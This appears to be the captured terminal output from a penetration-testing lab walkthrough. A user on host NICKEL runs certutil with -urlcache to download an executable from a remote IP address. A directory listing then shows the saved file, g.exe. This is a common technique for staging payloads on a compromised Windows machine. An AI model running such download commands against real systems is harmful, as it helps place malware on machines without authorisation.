 ariah@NICKEL C:\Users\ariah>certutil.exe -urlcache -f http://192.168.49.144/f.exe g.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
ariah@NICKEL C:\Users\ariah>dir
 Volume in drive C has no label.
 Volume Serial Number is 9451-68F7
 Directory of C:\Users\ariah
11/11/2021  03:50 PM    <DIR>          .
11/11/2021  03:50 PM    <DIR>          ..
10/15/2020  06:23 AM    <DIR>          3D Objects
10/15/2020  06:23 AM    <DIR>          Contacts
10/15/2020  06:24 AM    <DIR>          Desktop
10/15/2020  06:23 AM    <DIR>          Documents
10/15/2020  06:23 AM    <DIR>          Downloads
10/15/2020  06:23 AM    <DIR>          Favorites
11/11/2021  03:50 PM            73,802 g.exe